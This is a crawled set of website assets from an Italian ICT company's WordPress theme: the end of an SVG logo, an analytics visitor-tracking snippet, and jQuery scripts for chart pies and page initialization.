			c-2.7,0-3.8,2.4-4,4.3H217.5z"/>
		<path class="st4" d="M223.3,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M232.8,121.9c1.2,0.7,2.9,1.3,4.6,1.3c2.7,0,4.2-1.4,4.2-3.4c0-1.9-1.1-3-3.8-4c-3.3-1.2-5.3-2.9-5.3-5.7
			c0-3.1,2.6-5.5,6.5-5.5c2.1,0,3.5,0.5,4.4,1l-0.7,2.1c-0.7-0.4-2-1-3.8-1c-2.7,0-3.8,1.6-3.8,3c0,1.9,1.2,2.8,4,3.9
			c3.4,1.3,5.1,3,5.1,5.9c0,3.1-2.3,5.8-7,5.8c-1.9,0-4.1-0.6-5.1-1.3L232.8,121.9z"/>
		<path class="st4" d="M249.4,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H249.4z M257.1,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H257.1z"/>
		<path class="st4" d="M273.1,124.6c-0.7,0.4-2.2,0.8-4.1,0.8c-4.4,0-7.2-3-7.2-7.4c0-4.4,3-7.7,7.7-7.7c1.5,0,2.9,0.4,3.6,0.7
			l-0.6,2c-0.6-0.4-1.6-0.7-3-0.7c-3.3,0-5.1,2.4-5.1,5.5c0,3.3,2.1,5.4,5,5.4c1.5,0,2.5-0.4,3.2-0.7L273.1,124.6z"/>
		<path class="st4" d="M288.3,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6
			v8c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M292.6,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M305.4,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C304.8,105,305.4,105.7,305.4,106.6z M302.5,125.1v-14.4h2.6v14.4H302.5z"/>
		<path class="st4" d="M312.6,106.5v4.1h3.8v2h-3.8v7.8c0,1.8,0.5,2.8,2,2.8c0.7,0,1.2-0.1,1.5-0.2l0.1,2c-0.5,0.2-1.3,0.4-2.3,0.4
			c-1.2,0-2.2-0.4-2.8-1.1c-0.7-0.8-1-2.1-1-3.8v-7.9h-2.2v-2h2.2v-3.5L312.6,106.5z"/>
		<path class="st4" d="M320.5,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H320.5z"/>
		<path class="st4" d="M340,105h2.6v17.9h8.6v2.2H340V105z"/>
		<path class="st4" d="M356.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C356.3,105,356.9,105.7,356.9,106.6z M354,125.1v-14.4h2.6v14.4H354z"/>
		<path class="st4" d="M361,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H361V114.6z"/>
		<path class="st4" d="M380.1,117.3L380.1,117.3c0.4-0.5,0.9-1.1,1.3-1.6l4.2-5h3.2l-5.6,5.9l6.3,8.5h-3.2l-5-6.9l-1.3,1.5v5.4h-2.6
			v-21.2h2.6V117.3z"/>
		<path class="st4" d="M394.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C394.3,105,394.9,105.7,394.9,106.6z M392,125.1v-14.4h2.6v14.4H392z"/>
		<path class="st4" d="M399,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H399V114.6z"/>
		<path class="st4" d="M427.9,110.7c-0.1,1-0.1,2.2-0.1,4v8.4c0,3.3-0.7,5.3-2.1,6.6c-1.4,1.3-3.4,1.7-5.2,1.7
			c-1.7,0-3.6-0.4-4.8-1.2l0.7-2c1,0.6,2.4,1.1,4.2,1.1c2.7,0,4.6-1.4,4.6-5v-1.6h-0.1c-0.8,1.3-2.4,2.4-4.6,2.4c-3.6,0-6.1-3-6.1-7
			c0-4.9,3.2-7.7,6.5-7.7c2.5,0,3.9,1.3,4.5,2.5h0.1l0.1-2.2H427.9z M425.2,116.4c0-0.4,0-0.8-0.1-1.2c-0.5-1.5-1.8-2.8-3.7-2.8
			c-2.5,0-4.3,2.1-4.3,5.5c0,2.8,1.4,5.2,4.3,5.2c1.6,0,3.1-1,3.6-2.7c0.1-0.4,0.2-1,0.2-1.4V116.4z"/>
		<path class="st4" d="M441.2,105v8.4h9.7V105h2.6v20.1h-2.6v-9.4h-9.7v9.4h-2.6V105H441.2z"/>
		<path class="st4" d="M470,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6v8
			c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M474.3,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.3h0.1c0.8-1.4,2.1-2.7,4.5-2.7c2,0,3.5,1.2,4.1,2.9h0.1
			c0.4-0.8,1-1.4,1.6-1.9c0.9-0.7,1.8-1,3.2-1c1.9,0,4.7,1.3,4.7,6.3v8.5h-2.6v-8.2c0-2.8-1-4.4-3.1-4.4c-1.5,0-2.7,1.1-3.1,2.4
			c-0.1,0.4-0.2,0.8-0.2,1.3v8.9h-2.6v-8.6c0-2.3-1-4-3-4c-1.6,0-2.8,1.3-3.2,2.6c-0.1,0.4-0.2,0.8-0.2,1.3v8.7h-2.6V114.6z"/>
		<path class="st4" d="M507.2,125.1l-0.2-1.8h-0.1c-0.8,1.1-2.4,2.1-4.4,2.1c-2.9,0-4.4-2.1-4.4-4.1c0-3.5,3.1-5.4,8.7-5.4v-0.3
			c0-1.2-0.3-3.3-3.3-3.3c-1.3,0-2.7,0.4-3.8,1.1l-0.6-1.7c1.2-0.8,2.9-1.3,4.7-1.3c4.4,0,5.5,3,5.5,5.9v5.4c0,1.3,0.1,2.5,0.2,3.5
			H507.2z M506.8,117.7c-2.9-0.1-6.1,0.4-6.1,3.2c0,1.7,1.1,2.5,2.5,2.5c1.9,0,3.1-1.2,3.5-2.4c0.1-0.3,0.1-0.6,0.1-0.8V117.7z"/>
		<path class="st4" d="M513.6,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6
			v-8.3c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7h-2.6V114.6z"/>
		<path class="st4" d="M529.7,122.4c0.8,0.5,2.1,1,3.5,1c1.9,0,2.8-1,2.8-2.1c0-1.3-0.7-1.9-2.7-2.7c-2.6-0.9-3.8-2.4-3.8-4.1
			c0-2.3,1.9-4.2,5-4.2c1.5,0,2.7,0.4,3.5,0.9l-0.7,1.9c-0.6-0.4-1.6-0.8-3-0.8c-1.5,0-2.4,0.9-2.4,2c0,1.2,0.9,1.7,2.7,2.4
			c2.5,1,3.8,2.2,3.8,4.4c0,2.5-2,4.3-5.4,4.3c-1.6,0-3-0.4-4.1-1L529.7,122.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Feventi-formazione%2Fcategory%2Fformazione%2Felenco%2F%3Ftribe_event_display%3Dpast%26tribe_paged%3D1
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('91293ceb-05af-4439-9b4f-80d54732a41a', '475750637');window.visitorGlobalObject.setWhitelistedServices('tracking', '475750637');

--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js
body_size: 1754
content:
/**
 * Chart Pies wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires appear.js (v1.0.3), circles.js (v0.0.6)
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSChartPie = {

    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      bounds: -100,
      debounce: 10,
      rtl: false,
      wrpClass: 'u-circles-wrap',
      textClass: 'u-circles-text',
      valueStrokeClass: 'u-circles-valueStroke',
      maxValueStrokeClass: 'u-circles-maxValueStroke',
      styleWrapper: true,
      styleText: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     *
     *
     * @var
     */
    appearCollectionIds: [],

    /**
     * Initialization of ChartPie wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {

      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initCircles();

      return this.pageCollection;

    },

    /**
     * Initialization of each Circle of the page.
     *
     * @return undefined
     */
    initCircles: function () {

      var lastItem = this.pageCollection.last(),
        lastId = 0,
        self = this;


      if (lastItem.length) {
        lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
      }

      this.collection.each(function (i, el) {

        var $this = $(el),
          id = 'hs-pie-' + (lastId + (i + 1)),
          value = 0;

        $this.attr('id', id);

        if (!$this.data('circles-scroll-animate')) {
          value = $this.data('circles-value') || 0;
        } else {
          $this.data('reminded-value', $this.data('circles-value') || 0);
          self.appearCollectionIds.push('#' + id);
        }

        var circle = Circles.create({
          id: id,
          radius: $this.data('circles-radius') || 80,
          value: value,
          maxValue: $this.data('circles-max-value') || 100,
          width: $this.data('circles-stroke-width') || 10,
          text: function (value) {
            if ($this.data('circles-type') == 'iconic') {
              return $this.data('circles-icon');
            } else {
              if ($this.data('circles-additional-text-type') === 'prefix') {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value) + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value);
                }
              } else {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '') + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '');
                }
              }
            }
          },
          colors: [$this.data('circles-bg-color') || '#377dff', $this.data('circles-fg-color') || '#e7eaf3'],
          duration: $this.data('circles-duration') || 1000,
          wrpClass: $this.data('circles-wrp-class') || self.config['wrpClass'],
          textClass: $this.data('circles-text-class') || self.config['textClass'],
          valueStrokeClass: self.config['valueStrokeClass'],
          maxValueStrokeClass: self.config['maxValueStrokeClass'],
          styleWrapper: self.config['styleWrapper'],
          styleText: self.config['styleText']
        });

        $this.data('circle', circle);

        $this.find('[class="' + ($this.data('circles-text-class') || self.config['textClass']) + '"]').css({
          'font-size': $this.data('circles-font-size'),
          'font-weight': $this.data('circles-font-weight'),
          'color': $this.data('circles-color'),
          'line-height': 'normal',
          'height': 'auto',
          'top': '',
          'left': ''
        });


        if (self.config['rtl']) {
          $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
        }

        if ($this.data('circles-fg-stroke-linecap')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-linecap', $this.data('circles-fg-stroke-linecap'));
        }

        if ($this.data('circles-fg-stroke-miterlimit')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-miterlimit', $this.data('circles-fg-stroke-miterlimit'));
        }

        self.pageCollection = self.pageCollection.add($this);

      });

      if (self.appearCollectionIds.length) self._initAppear();

    },

    /**
     * Updates value of the chart pie when an item has appeared in the visible region.
     *
     * @return undefined
     */
    _initAppear: function () {

      var self = this;

      appear({
        bounds: self.config['bounds'],
        debounce: self.config['debounce'],
        elements: function () {
          return document.querySelectorAll(self.appearCollectionIds.join(','));
        },
        appear: function (element) {

          element = $(element);

          element.data('circle').update(element.data('reminded-value'));

        }
      });

    },

    /**
     * Returns item by index or entire collection in case when index has not been passed.
     *
     * @param Number index
     *
     * @return jQuery
     */
    get: function (index) {
      if (index && $.isNumeric(index)) return this.pageCollection.eq(index);

      return this.pageCollection;
    },

    /**
     * Returns item by id.
     *
     * @param String id
     *
     * @return circle
     */
    getById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by index.
     *
     * @param Number index
     *
     * @return circle
     */
    getCircleAPI: function (index) {
      if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by id.
     *
     * @param String id
     *
     * @return circle
     */
    getCircleAPIById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');

      return null;
    }

  }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-general.js
body_size: 769
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */

$(window).on('load', function () {
    // initialization of HSMegaMenu component
    $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        //breakpoint: 767.98,
        breakpoint: 1024,
        hideTimeOut: 0
    });

    // initialization of svg injector module
    $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
});

$(document).on('ready', function () {
    // initialization of header
    $.HSCore.components.HSHeader.init($('#header'));

    // initialization of unfold component
    //$.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
    $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });

    // initialization of malihu scrollbar
    $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));

    // initialization of forms
    $.HSCore.components.HSFocusState.init();

    // initialization of form validation
    $.HSCore.components.HSValidation.init('.js-validate', {
        rules: {
            confirmPassword: {
                equalTo: '#signupPassword'
            }
        }
    });

    // initialization of show animations
    $.HSCore.components.HSShowAnimation.init('.js-animation-link');

    // initialization animation - serve per i contenuti premium
    $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

    // initialization of fancybox
    $.HSCore.components.HSFancyBox.init('.js-fancybox');

    // initialization of text animation (typing)
    if (webeingObj.typedStrings) {
        var typed = new Typed(".u-text-animation.u-text-animation--typing", {
            strings: webeingObj.typedStrings,
            typeSpeed: 60,
            //loop: true,
            backSpeed: 25,
            backDelay: 1500
        });
    }

    // initialization of slick carousel
    $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');

    // initialization of go to
    $.HSCore.components.HSGoTo.init('.js-go-to');

    // initialization of video on background
    if ($('.js-bg-video').size() > 0)
        $.HSCore.components.HSBgVideo.init('.js-bg-video');

    // $('.autoplay').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     autoplay: true,
    //     autoplaySpeed: 2000,
    // });
});